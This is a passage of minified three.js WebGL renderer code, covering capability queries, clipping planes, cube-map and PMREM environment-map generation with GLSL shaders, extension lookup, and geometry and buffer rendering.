getMaxAnisotropy(){if(maxAnisotropy!==void 0)return maxAnisotropy;if(extensions.has("EXT_texture_filter_anisotropic")===!0){const extension=extensions.get("EXT_texture_filter_anisotropic");maxAnisotropy=gl.getParameter(extension.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else maxAnisotropy=0;return maxAnisotropy}function textureFormatReadable(textureFormat){return!(textureFormat!==RGBAFormat&&utils.convert(textureFormat)!==gl.getParameter(gl.IMPLEMENTATION_COLOR_READ_FORMAT))}function textureTypeReadable(textureType){const halfFloatSupportedByExt=textureType===HalfFloatType&&(extensions.has("EXT_color_buffer_half_float")||extensions.has("EXT_color_buffer_float"));return!(textureType!==UnsignedByteType&&utils.convert(textureType)!==gl.getParameter(gl.IMPLEMENTATION_COLOR_READ_TYPE)&&textureType!==FloatType&&!halfFloatSupportedByExt)}function getMaxPrecision(precision2){if(precision2==="highp"){if(gl.getShaderPrecisionFormat(gl.VERTEX_SHADER,gl.HIGH_FLOAT).precision>0&&gl.getShaderPrecisionFormat(gl.FRAGMENT_SHADER,gl.HIGH_FLOAT).precision>0)return"highp";precision2="mediump"}return precision2==="mediump"&&gl.getShaderPrecisionFormat(gl.VERTEX_SHADER,gl.MEDIUM_FLOAT).precision>0&&gl.getShaderPrecisionFormat(gl.FRAGMENT_SHADER,gl.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let precision=parameters.precision!==void 0?parameters.precision:"highp";const maxPrecision=getMaxPrecision(precision);maxPrecision!==precision&&(console.warn("THREE.WebGLRenderer:",precision,"not supported, using",maxPrecision,"instead."),precision=maxPrecision);const logarithmicDepthBuffer=parameters.logarithmicDepthBuffer===!0,maxTextures=gl.getParameter(gl.MAX_TEXTURE_IMAGE_UNITS),maxVertexTextures=gl.getParameter(gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS),maxTextureSize=gl.getParameter(gl.MAX_TEXTURE_SIZE),maxCubemapSize=gl.getParameter(gl.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes=gl.getParameter(gl.MAX_VERTEX_ATTRIBS),maxVertexUniforms=gl.getParameter(gl.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings=gl.getParameter(gl.MAX_VARYING_VECTORS),maxFragmentUniforms=gl.getParameter(gl.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures=maxVertexTextures>0,maxSamples=gl.getParameter(gl.MAX_SAMPLES);return{isWebGL2:!0,getMaxAnisotropy,getMaxPrecision,textureFormatReadable,textureTypeReadable,precision,logarithmicDepthBuffer,maxTextures,maxVertexTextures,maxTextureSize,maxCubemapSize,maxAttributes,maxVertexUniforms,maxVaryings,maxFragmentUniforms,vertexTextures,maxSamples}}function WebGLClipping(properties){const scope=this;let globalState=null,numGlobalPlanes=0,localClippingEnabled=!1,renderingShadows=!1;const plane=new Plane,viewNormalMatrix=new Matrix3,uniform={value:null,needsUpdate:!1};this.uniform=uniform,this.numPlanes=0,this.numIntersection=0,this.init=function(planes,enableLocalClipping){const enabled=planes.length!==0||enableLocalClipping||numGlobalPlanes!==0||localClippingEnabled;return localClippingEnabled=enableLocalClipping,numGlobalPlanes=planes.length,enabled},this.beginShadows=function(){renderingShadows=!0,projectPlanes(null)},this.endShadows=function(){renderingShadows=!1},this.setGlobalState=function(planes,camera){globalState=projectPlanes(planes,camera,0)},this.setState=function(material,camera,useCache){const planes=material.clippingPlanes,clipIntersection=material.clipIntersection,clipShadows=material.clipShadows,materialProperties=properties.get(material);if(!localClippingEnabled||planes===null||planes.length===0||renderingShadows&&!clipShadows)renderingShadows?projectPlanes(null):resetGlobalState();else{const nGlobal=renderingShadows?0:numGlobalPlanes,lGlobal=nGlobal*4;let dstArray=materialProperties.clippingState||null;uniform.value=dstArray,dstArray=projectPlanes(planes,camera,lGlobal,useCache);for(let i=0;i!==lGlobal;++i)dstArray[i]=globalState[i];materialProperties.clippingState=dstArray,this.numIntersection=clipIntersection?this.numPlanes:0,this.numPlanes+=nGlobal}};function resetGlobalState(){uniform.value!==globalState&&(uniform.value=globalState,uniform.needsUpdate=numGlobalPlanes>0),scope.numPlanes=numGlobalPlanes,scope.numIntersection=0}function projectPlanes(planes,camera,dstOffset,skipTransform){const nPlanes=planes!==null?planes.length:0;let dstArray=null;if(nPlanes!==0){if(dstArray=uniform.value,skipTransform!==!0||dstArray===null){const flatSize=dstOffset+nPlanes*4,viewMatrix=camera.matrixWorldInverse;viewNormalMatrix.getNormalMatrix(viewMatrix),(dstArray===null||dstArray.length<flatSize)&&(dstArray=new Float32Array(flatSize));for(let i=0,i4=dstOffset;i!==nPlanes;++i,i4+=4)plane.copy(planes[i]).applyMatrix4(viewMatrix,viewNormalMatrix),plane.normal.toArray(dstArray,i4),dstArray[i4+3]=plane.constant}uniform.value=dstArray,uniform.needsUpdate=!0}return scope.numPlanes=nPlanes,scope.numIntersection=0,dstArray}}function WebGLCubeMaps(renderer){let cubemaps=new WeakMap;function mapTextureMapping(texture,mapping){return mapping===EquirectangularReflectionMapping?texture.mapping=CubeReflectionMapping:mapping===EquirectangularRefractionMapping&&(texture.mapping=CubeRefractionMapping),texture}function get(texture){if(texture&&texture.isTexture){const mapping=texture.mapping;if(mapping===EquirectangularReflectionMapping||mapping===EquirectangularRefractionMapping)if(cubemaps.has(texture)){const cubemap=cubemaps.get(texture).texture;return mapTextureMapping(cubemap,texture.mapping)}else{const image=texture.image;if(image&&image.height>0){const renderTarget=new WebGLCubeRenderTarget(image.height);return renderTarget.fromEquirectangularTexture(renderer,texture),cubemaps.set(texture,renderTarget),texture.addEventListener("dispose",onTextureDispose),mapTextureMapping(renderTarget.texture,texture.mapping)}else return null}}return texture}function onTextureDispose(event2){const texture=event2.target;texture.removeEventListener("dispose",onTextureDispose);const cubemap=cubemaps.get(texture);cubemap!==void 0&&(cubemaps.delete(texture),cubemap.dispose())}function dispose(){cubemaps=new WeakMap}return{get,dispose}}class OrthographicCamera extends Camera{constructor(left=-1,right=1,top=1,bottom=-1,near=.1,far=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=left,this.right=right,this.top=top,this.bottom=bottom,this.near=near,this.far=far,this.updateProjectionMatrix()}copy(source,recursive){return super.copy(source,recursive),this.left=source.left,this.right=source.right,this.top=source.top,this.bottom=source.bottom,this.near=source.near,this.far=source.far,this.zoom=source.zoom,this.view=source.view===null?null:Object.assign({},source.view),this}setViewOffset(fullWidth,fullHeight,x,y,width,height){this.view===null&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=fullWidth,this.view.fullHeight=fullHeight,this.view.offsetX=x,this.view.offsetY=y,this.view.width=width,this.view.height=height,this.updateProjectionMatrix()}clearViewOffset(){this.view!==null&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const dx=(this.right-this.left)/(2*this.zoom),dy=(this.top-this.bottom)/(2*this.zoom),cx=(this.right+this.left)/2,cy=(this.top+this.bottom)/2;let left=cx-dx,right=cx+dx,top=cy+dy,bottom=cy-dy;if(this.view!==null&&this.view.enabled){const scaleW=(this.right-this.left)/this.view.fullWidth/this.zoom,scaleH=(this.top-this.bottom)/this.view.fullHeight/this.zoom;left+=scaleW*this.view.offsetX,right=left+scaleW*this.view.width,top-=scaleH*this.view.offsetY,bottom=top-scaleH*this.view.height}this.projectionMatrix.makeOrthographic(left,right,top,bottom,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(meta){const data=super.toJSON(meta);return data.object.zoom=this.zoom,data.object.left=this.left,data.object.right=this.right,data.object.top=this.top,data.object.bottom=this.bottom,data.object.near=this.near,data.object.far=this.far,this.view!==null&&(data.object.view=Object.assign({},this.view)),data}}const LOD_MIN=4,EXTRA_LOD_SIGMA=[.125,.215,.35,.446,.526,.582],MAX_SAMPLES=20,_flatCamera=new OrthographicCamera,_clearColor=new Color;let _oldTarget=null,_oldActiveCubeFace=0,_oldActiveMipmapLevel=0,_oldXrEnabled=!1;const PHI=(1+Math.sqrt(5))/2,INV_PHI=1/PHI,_axisDirections=[new Vector3(-PHI,INV_PHI,0),new Vector3(PHI,INV_PHI,0),new Vector3(-INV_PHI,0,PHI),new Vector3(INV_PHI,0,PHI),new Vector3(0,PHI,-INV_PHI),new Vector3(0,PHI,INV_PHI),new Vector3(-1,1,-1),new Vector3(1,1,-1),new Vector3(-1,1,1),new Vector3(1,1,1)];class PMREMGenerator{constructor(renderer){this._renderer=renderer,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(scene,sigma=0,near=.1,far=100){_oldTarget=this._renderer.getRenderTarget(),_oldActiveCubeFace=this._renderer.getActiveCubeFace(),_oldActiveMipmapLevel=this._renderer.getActiveMipmapLevel(),_oldXrEnabled=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const cubeUVRenderTarget=this._allocateTargets();return cubeUVRenderTarget.depthBuffer=!0,this._sceneToCubeUV(scene,near,far,cubeUVRenderTarget),sigma>0&&this._blur(cubeUVRenderTarget,0,0,sigma),this._applyPMREM(cubeUVRenderTarget),this._cleanup(cubeUVRenderTarget),cubeUVRenderTarget}fromEquirectangular(equirectangular,renderTarget=null){return this._fromTexture(equirectangular,renderTarget)}fromCubemap(cubemap,renderTarget=null){return this._fromTexture(cubemap,renderTarget)}compileCubemapShader(){this._cubemapMaterial===null&&(this._cubemapMaterial=_getCubemapMaterial(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){this._equirectMaterial===null&&(this._equirectMaterial=_getEquirectMaterial(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),this._cubemapMaterial!==null&&this._cubemapMaterial.dispose(),this._equirectMaterial!==null&&this._equirectMaterial.dispose()}_setSize(cubeSize){this._lodMax=Math.floor(Math.log2(cubeSize)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){this._blurMaterial!==null&&this._blurMaterial.dispose(),this._pingPongRenderTarget!==null&&this._pingPongRenderTarget.dispose();for(let i=0;i<this._lodPlanes.length;i++)this._lodPlanes[i].dispose()}_cleanup(outputTarget){this._renderer.setRenderTarget(_oldTarget,_oldActiveCubeFace,_oldActiveMipmapLevel),this._renderer.xr.enabled=_oldXrEnabled,outputTarget.scissorTest=!1,_setViewport(outputTarget,0,0,outputTarget.width,outputTarget.height)}_fromTexture(texture,renderTarget){texture.mapping===CubeReflectionMapping||texture.mapping===CubeRefractionMapping?this._setSize(texture.image.length===0?16:texture.image[0].width||texture.image[0].image.width):this._setSize(texture.image.width/4),_oldTarget=this._renderer.getRenderTarget(),_oldActiveCubeFace=this._renderer.getActiveCubeFace(),_oldActiveMipmapLevel=this._renderer.getActiveMipmapLevel(),_oldXrEnabled=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const cubeUVRenderTarget=renderTarget||this._allocateTargets();return this._textureToCubeUV(texture,cubeUVRenderTarget),this._applyPMREM(cubeUVRenderTarget),this._cleanup(cubeUVRenderTarget),cubeUVRenderTarget}_allocateTargets(){const width=3*Math.max(this._cubeSize,112),height=4*this._cubeSize,params={magFilter:LinearFilter,minFilter:LinearFilter,generateMipmaps:!1,type:HalfFloatType,format:RGBAFormat,colorSpace:LinearSRGBColorSpace,depthBuffer:!1},cubeUVRenderTarget=_createRenderTarget(width,height,params);if(this._pingPongRenderTarget===null||this._pingPongRenderTarget.width!==width||this._pingPongRenderTarget.height!==height){this._pingPongRenderTarget!==null&&this._dispose(),this._pingPongRenderTarget=_createRenderTarget(width,height,params);const{_lodMax}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=_createPlanes(_lodMax)),this._blurMaterial=_getBlurShader(_lodMax,width,height)}return cubeUVRenderTarget}_compileMaterial(material){const tmpMesh=new Mesh(this._lodPlanes[0],material);this._renderer.compile(tmpMesh,_flatCamera)}_sceneToCubeUV(scene,near,far,cubeUVRenderTarget){const cubeCamera=new PerspectiveCamera(90,1,near,far),upSign=[1,-1,1,1,1,1],forwardSign=[1,1,1,-1,-1,-1],renderer=this._renderer,originalAutoClear=renderer.autoClear,toneMapping=renderer.toneMapping;renderer.getClearColor(_clearColor),renderer.toneMapping=NoToneMapping,renderer.autoClear=!1;const backgroundMaterial=new MeshBasicMaterial({name:"PMREM.Background",side:BackSide,depthWrite:!1,depthTest:!1}),backgroundBox=new Mesh(new BoxGeometry,backgroundMaterial);let useSolidColor=!1;const background=scene.background;background?background.isColor&&(backgroundMaterial.color.copy(background),scene.background=null,useSolidColor=!0):(backgroundMaterial.color.copy(_clearColor),useSolidColor=!0);for(let i=0;i<6;i++){const col=i%3;col===0?(cubeCamera.up.set(0,upSign[i],0),cubeCamera.lookAt(forwardSign[i],0,0)):col===1?(cubeCamera.up.set(0,0,upSign[i]),cubeCamera.lookAt(0,forwardSign[i],0)):(cubeCamera.up.set(0,upSign[i],0),cubeCamera.lookAt(0,0,forwardSign[i]));const size=this._cubeSize;_setViewport(cubeUVRenderTarget,col*size,i>2?size:0,size,size),renderer.setRenderTarget(cubeUVRenderTarget),useSolidColor&&renderer.render(backgroundBox,cubeCamera),renderer.render(scene,cubeCamera)}backgroundBox.geometry.dispose(),backgroundBox.material.dispose(),renderer.toneMapping=toneMapping,renderer.autoClear=originalAutoClear,scene.background=background}_textureToCubeUV(texture,cubeUVRenderTarget){const renderer=this._renderer,isCubeTexture=texture.mapping===CubeReflectionMapping||texture.mapping===CubeRefractionMapping;isCubeTexture?(this._cubemapMaterial===null&&(this._cubemapMaterial=_getCubemapMaterial()),this._cubemapMaterial.uniforms.flipEnvMap.value=texture.isRenderTargetTexture===!1?-1:1):this._equirectMaterial===null&&(this._equirectMaterial=_getEquirectMaterial());const material=isCubeTexture?this._cubemapMaterial:this._equirectMaterial,mesh=new Mesh(this._lodPlanes[0],material),uniforms=material.uniforms;uniforms.envMap.value=texture;const size=this._cubeSize;_setViewport(cubeUVRenderTarget,0,0,3*size,2*size),renderer.setRenderTarget(cubeUVRenderTarget),renderer.render(mesh,_flatCamera)}_applyPMREM(cubeUVRenderTarget){const renderer=this._renderer,autoClear=renderer.autoClear;renderer.autoClear=!1;const n=this._lodPlanes.length;for(let i=1;i<n;i++){const sigma=Math.sqrt(this._sigmas[i]*this._sigmas[i]-this._sigmas[i-1]*this._sigmas[i-1]),poleAxis=_axisDirections[(n-i-1)%_axisDirections.length];this._blur(cubeUVRenderTarget,i-1,i,sigma,poleAxis)}renderer.autoClear=autoClear}_blur(cubeUVRenderTarget,lodIn,lodOut,sigma,poleAxis){const pingPongRenderTarget=this._pingPongRenderTarget;this._halfBlur(cubeUVRenderTarget,pingPongRenderTarget,lodIn,lodOut,sigma,"latitudinal",poleAxis),this._halfBlur(pingPongRenderTarget,cubeUVRenderTarget,lodOut,lodOut,sigma,"longitudinal",poleAxis)}_halfBlur(targetIn,targetOut,lodIn,lodOut,sigmaRadians,direction,poleAxis){const renderer=this._renderer,blurMaterial=this._blurMaterial;direction!=="latitudinal"&&direction!=="longitudinal"&&console.error("blur direction must be either latitudinal or longitudinal!");const STANDARD_DEVIATIONS=3,blurMesh=new Mesh(this._lodPlanes[lodOut],blurMaterial),blurUniforms=blurMaterial.uniforms,pixels=this._sizeLods[lodIn]-1,radiansPerPixel=isFinite(sigmaRadians)?Math.PI/(2*pixels):2*Math.PI/(2*MAX_SAMPLES-1),sigmaPixels=sigmaRadians/radiansPerPixel,samples=isFinite(sigmaRadians)?1+Math.floor(STANDARD_DEVIATIONS*sigmaPixels):MAX_SAMPLES;samples>MAX_SAMPLES&&console.warn(`sigmaRadians, ${sigmaRadians}, is too large and will clip, as it requested ${samples} samples when the maximum is set to ${MAX_SAMPLES}`);const weights=[];let sum=0;for(let i=0;i<MAX_SAMPLES;++i){const x2=i/sigmaPixels,weight=Math.exp(-x2*x2/2);weights.push(weight),i===0?sum+=weight:i<samples&&(sum+=2*weight)}for(let i=0;i<weights.length;i++)weights[i]=weights[i]/sum;blurUniforms.envMap.value=targetIn.texture,blurUniforms.samples.value=samples,blurUniforms.weights.value=weights,blurUniforms.latitudinal.value=direction==="latitudinal",poleAxis&&(blurUniforms.poleAxis.value=poleAxis);const{_lodMax}=this;blurUniforms.dTheta.value=radiansPerPixel,blurUniforms.mipInt.value=_lodMax-lodIn;const outputSize=this._sizeLods[lodOut],x=3*outputSize*(lodOut>_lodMax-LOD_MIN?lodOut-_lodMax+LOD_MIN:0),y=4*(this._cubeSize-outputSize);_setViewport(targetOut,x,y,3*outputSize,2*outputSize),renderer.setRenderTarget(targetOut),renderer.render(blurMesh,_flatCamera)}}function _createPlanes(lodMax){const lodPlanes=[],sizeLods=[],sigmas=[];let lod=lodMax;const totalLods=lodMax-LOD_MIN+1+EXTRA_LOD_SIGMA.length;for(let i=0;i<totalLods;i++){const sizeLod=Math.pow(2,lod);sizeLods.push(sizeLod);let sigma=1/sizeLod;i>lodMax-LOD_MIN?sigma=EXTRA_LOD_SIGMA[i-lodMax+LOD_MIN-1]:i===0&&(sigma=0),sigmas.push(sigma);const texelSize=1/(sizeLod-2),min=-texelSize,max=1+texelSize,uv1=[min,min,max,min,max,max,min,min,max,max,min,max],cubeFaces=6,vertices=6,positionSize=3,uvSize=2,faceIndexSize=1,position=new Float32Array(positionSize*vertices*cubeFaces),uv=new Float32Array(uvSize*vertices*cubeFaces),faceIndex=new Float32Array(faceIndexSize*vertices*cubeFaces);for(let face=0;face<cubeFaces;face++){const x=face%3*2/3-1,y=face>2?0:-1,coordinates=[x,y,0,x+2/3,y,0,x+2/3,y+1,0,x,y,0,x+2/3,y+1,0,x,y+1,0];position.set(coordinates,positionSize*vertices*face),uv.set(uv1,uvSize*vertices*face);const fill=[face,face,face,face,face,face];faceIndex.set(fill,faceIndexSize*vertices*face)}const planes=new BufferGeometry;planes.setAttribute("position",new BufferAttribute(position,positionSize)),planes.setAttribute("uv",new BufferAttribute(uv,uvSize)),planes.setAttribute("faceIndex",new BufferAttribute(faceIndex,faceIndexSize)),lodPlanes.push(planes),lod>LOD_MIN&&lod--}return{lodPlanes,sizeLods,sigmas}}function _createRenderTarget(width,height,params){const cubeUVRenderTarget=new WebGLRenderTarget(width,height,params);return cubeUVRenderTarget.texture.mapping=CubeUVReflectionMapping,cubeUVRenderTarget.texture.name="PMREM.cubeUv",cubeUVRenderTarget.scissorTest=!0,cubeUVRenderTarget}function _setViewport(target,x,y,width,height){target.viewport.set(x,y,width,height),target.scissor.set(x,y,width,height)}function _getBlurShader(lodMax,width,height){const weights=new Float32Array(MAX_SAMPLES),poleAxis=new Vector3(0,1,0);return new ShaderMaterial({name:"SphericalGaussianBlur",defines:{n:MAX_SAMPLES,CUBEUV_TEXEL_WIDTH:1/width,CUBEUV_TEXEL_HEIGHT:1/height,CUBEUV_MAX_MIP:`${lodMax}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:weights},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:poleAxis}},vertexShader:_getCommonVertexShader(),fragmentShader:`

			precision mediump float;
			precision mediump int;

			varying vec3 vOutputDirection;

			uniform sampler2D envMap;
			uniform int samples;
			uniform float weights[ n ];
			uniform bool latitudinal;
			uniform float dTheta;
			uniform float mipInt;
			uniform vec3 poleAxis;

			#define ENVMAP_TYPE_CUBE_UV
			#include <cube_uv_reflection_fragment>

			vec3 getSample( float theta, vec3 axis ) {

				float cosTheta = cos( theta );
				// Rodrigues' axis-angle rotation
				vec3 sampleDirection = vOutputDirection * cosTheta
					+ cross( axis, vOutputDirection ) * sin( theta )
					+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );

				return bilinearCubeUV( envMap, sampleDirection, mipInt );

			}

			void main() {

				vec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );

				if ( all( equal( axis, vec3( 0.0 ) ) ) ) {

					axis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );

				}

				axis = normalize( axis );

				gl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );
				gl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );

				for ( int i = 1; i < n; i++ ) {

					if ( i >= samples ) {

						break;

					}

					float theta = dTheta * float( i );
					gl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );
					gl_FragColor.rgb += weights[ i ] * getSample( theta, axis );

				}

			}
		`,blending:NoBlending,depthTest:!1,depthWrite:!1})}function _getEquirectMaterial(){return new ShaderMaterial({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:_getCommonVertexShader(),fragmentShader:`

			precision mediump float;
			precision mediump int;

			varying vec3 vOutputDirection;

			uniform sampler2D envMap;

			#include <common>

			void main() {

				vec3 outputDirection = normalize( vOutputDirection );
				vec2 uv = equirectUv( outputDirection );

				gl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );

			}
		`,blending:NoBlending,depthTest:!1,depthWrite:!1})}function _getCubemapMaterial(){return new ShaderMaterial({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:_getCommonVertexShader(),fragmentShader:`

			precision mediump float;
			precision mediump int;

			uniform float flipEnvMap;

			varying vec3 vOutputDirection;

			uniform samplerCube envMap;

			void main() {

				gl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );

			}
		`,blending:NoBlending,depthTest:!1,depthWrite:!1})}function _getCommonVertexShader(){return`

		precision mediump float;
		precision mediump int;

		attribute float faceIndex;

		varying vec3 vOutputDirection;

		// RH coordinate system; PMREM face-indexing convention
		vec3 getDirection( vec2 uv, float face ) {

			uv = 2.0 * uv - 1.0;

			vec3 direction = vec3( uv, 1.0 );

			if ( face == 0.0 ) {

				direction = direction.zyx; // ( 1, v, u ) pos x

			} else if ( face == 1.0 ) {

				direction = direction.xzy;
				direction.xz *= -1.0; // ( -u, 1, -v ) pos y

			} else if ( face == 2.0 ) {

				direction.x *= -1.0; // ( -u, v, 1 ) pos z

			} else if ( face == 3.0 ) {

				direction = direction.zyx;
				direction.xz *= -1.0; // ( -1, v, -u ) neg x

			} else if ( face == 4.0 ) {

				direction = direction.xzy;
				direction.xy *= -1.0; // ( -u, -1, v ) neg y

			} else if ( face == 5.0 ) {

				direction.z *= -1.0; // ( u, v, -1 ) neg z

			}

			return direction;

		}

		void main() {

			vOutputDirection = getDirection( uv, faceIndex );
			gl_Position = vec4( position, 1.0 );

		}
	`}function WebGLCubeUVMaps(renderer){let cubeUVmaps=new WeakMap,pmremGenerator=null;function get(texture){if(texture&&texture.isTexture){const mapping=texture.mapping,isEquirectMap=mapping===EquirectangularReflectionMapping||mapping===EquirectangularRefractionMapping,isCubeMap=mapping===CubeReflectionMapping||mapping===CubeRefractionMapping;if(isEquirectMap||isCubeMap){let renderTarget=cubeUVmaps.get(texture);const currentPMREMVersion=renderTarget!==void 0?renderTarget.texture.pmremVersion:0;if(texture.isRenderTargetTexture&&texture.pmremVersion!==currentPMREMVersion)return pmremGenerator===null&&(pmremGenerator=new PMREMGenerator(renderer)),renderTarget=isEquirectMap?pmremGenerator.fromEquirectangular(texture,renderTarget):pmremGenerator.fromCubemap(texture,renderTarget),renderTarget.texture.pmremVersion=texture.pmremVersion,cubeUVmaps.set(texture,renderTarget),renderTarget.texture;if(renderTarget!==void 0)return renderTarget.texture;{const image=texture.image;return isEquirectMap&&image&&image.height>0||isCubeMap&&image&&isCubeTextureComplete(image)?(pmremGenerator===null&&(pmremGenerator=new PMREMGenerator(renderer)),renderTarget=isEquirectMap?pmremGenerator.fromEquirectangular(texture):pmremGenerator.fromCubemap(texture),renderTarget.texture.pmremVersion=texture.pmremVersion,cubeUVmaps.set(texture,renderTarget),texture.addEventListener("dispose",onTextureDispose),renderTarget.texture):null}}}return texture}function isCubeTextureComplete(image){let count=0;const length=6;for(let i=0;i<length;i++)image[i]!==void 0&&count++;return count===length}function onTextureDispose(event2){const texture=event2.target;texture.removeEventListener("dispose",onTextureDispose);const cubemapUV=cubeUVmaps.get(texture);cubemapUV!==void 0&&(cubeUVmaps.delete(texture),cubemapUV.dispose())}function dispose(){cubeUVmaps=new WeakMap,pmremGenerator!==null&&(pmremGenerator.dispose(),pmremGenerator=null)}return{get,dispose}}function WebGLExtensions(gl){const extensions={};function getExtension(name){if(extensions[name]!==void 0)return extensions[name];let extension;switch(name){case"WEBGL_depth_texture":extension=gl.getExtension("WEBGL_depth_texture")||gl.getExtension("MOZ_WEBGL_depth_texture")||gl.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":extension=gl.getExtension("EXT_texture_filter_anisotropic")||gl.getExtension("MOZ_EXT_texture_filter_anisotropic")||gl.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":extension=gl.getExtension("WEBGL_compressed_texture_s3tc")||gl.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||gl.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":extension=gl.getExtension("WEBGL_compressed_texture_pvrtc")||gl.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:extension=gl.getExtension(name)}return extensions[name]=extension,extension}return{has:function(name){return getExtension(name)!==null},init:function(){getExtension("EXT_color_buffer_float"),getExtension("WEBGL_clip_cull_distance"),getExtension("OES_texture_float_linear"),getExtension("EXT_color_buffer_half_float"),getExtension("WEBGL_multisampled_render_to_texture"),getExtension("WEBGL_render_shared_exponent")},get:function(name){const extension=getExtension(name);return extension===null&&warnOnce("THREE.WebGLRenderer: "+name+" extension not supported."),extension}}}function WebGLGeometries(gl,attributes,info,bindingStates){const geometries={},wireframeAttributes=new WeakMap;function onGeometryDispose(event2){const geometry=event2.target;geometry.index!==null&&attributes.remove(geometry.index);for(const name in geometry.attributes)attributes.remove(geometry.attributes[name]);for(const name in geometry.morphAttributes){const array=geometry.morphAttributes[name];for(let i=0,l=array.length;i<l;i++)attributes.remove(array[i])}geometry.removeEventListener("dispose",onGeometryDispose),delete geometries[geometry.id];const attribute=wireframeAttributes.get(geometry);attribute&&(attributes.remove(attribute),wireframeAttributes.delete(geometry)),bindingStates.releaseStatesOfGeometry(geometry),geometry.isInstancedBufferGeometry===!0&&delete geometry._maxInstanceCount,info.memory.geometries--}function get(object,geometry){return geometries[geometry.id]===!0||(geometry.addEventListener("dispose",onGeometryDispose),geometries[geometry.id]=!0,info.memory.geometries++),geometry}function update(geometry){const geometryAttributes=geometry.attributes;for(const name in geometryAttributes)attributes.update(geometryAttributes[name],gl.ARRAY_BUFFER);const morphAttributes=geometry.morphAttributes;for(const name in morphAttributes){const array=morphAttributes[name];for(let i=0,l=array.length;i<l;i++)attributes.update(array[i],gl.ARRAY_BUFFER)}}function updateWireframeAttribute(geometry){const indices=[],geometryIndex=geometry.index,geometryPosition=geometry.attributes.position;let version=0;if(geometryIndex!==null){const array=geometryIndex.array;version=geometryIndex.version;for(let i=0,l=array.length;i<l;i+=3){const a=array[i+0],b=array[i+1],c=array[i+2];indices.push(a,b,b,c,c,a)}}else if(geometryPosition!==void 0){const array=geometryPosition.array;version=geometryPosition.version;for(let i=0,l=array.length/3-1;i<l;i+=3){const a=i+0,b=i+1,c=i+2;indices.push(a,b,b,c,c,a)}}else return;const attribute=new(arrayNeedsUint32(indices)?Uint32BufferAttribute:Uint16BufferAttribute)(indices,1);attribute.version=version;const previousAttribute=wireframeAttributes.get(geometry);previousAttribute&&attributes.remove(previousAttribute),wireframeAttributes.set(geometry,attribute)}function getWireframeAttribute(geometry){const currentAttribute=wireframeAttributes.get(geometry);if(currentAttribute){const geometryIndex=geometry.index;geometryIndex!==null&&currentAttribute.version<geometryIndex.version&&updateWireframeAttribute(geometry)}else updateWireframeAttribute(geometry);return wireframeAttributes.get(geometry)}return{get,update,getWireframeAttribute}}function WebGLIndexedBufferRenderer(gl,extensions,info){let mode;function setMode(value){mode=value}let type,bytesPerElement;function setIndex(value){type=value.type,bytesPerElement=value.bytesPerElement}function render(start,count){gl.drawElements(mode,count,type,start*bytesPerElement),info.update(count,mode,1)}function renderInstances(start,count,primcount){primcount!==0&&(gl.drawElementsInstanced(mode,count,type,start*bytesPerElement,primcount),info.update(count,mode,primcount))}function renderMultiDraw(starts,counts,drawCount){if(drawCount===0)return;extensions.get("WEBGL_multi_draw").multiDrawElementsWEBGL(mode,counts,0,type,starts,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];info.update(elementCount,mode,1)}function renderMultiDrawInstances(starts,counts,drawCount,primcount){if(drawCount===0)return;const extension=extensions.get("WEBGL_multi_draw");if(extension===null)for(let i=0;i<starts.length;i++)renderInstances(starts[i]/bytesPerElement,counts[i],primcount[i]);else{extension.multiDrawElementsInstancedWEBGL(mode,counts,0,type,starts,0,primcount,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];for(let i=0;i<primcount.length;i++)info.update(elementCount,mode,primcount[i])}}this.setMode=setMode,this.setIndex=setIndex,this.render=render,this.renderInstances=renderInstances,this.renderMultiDraw=renderMultiDraw,this.renderMultiDrawInstances=renderMultiDrawInstances}function WebGLInfo(gl){const memory={geometries:0,textures:0},render={frame:0,calls:0,triangles:0,points:0,lines:0};function update(count,mode,instanceCount){switch(render.calls++,mode){case gl.TRIANGLES:render.triangles+=instanceCount*(count/3);break;case gl.LINES:render.lines+=instanceCount*(count/2);break;case 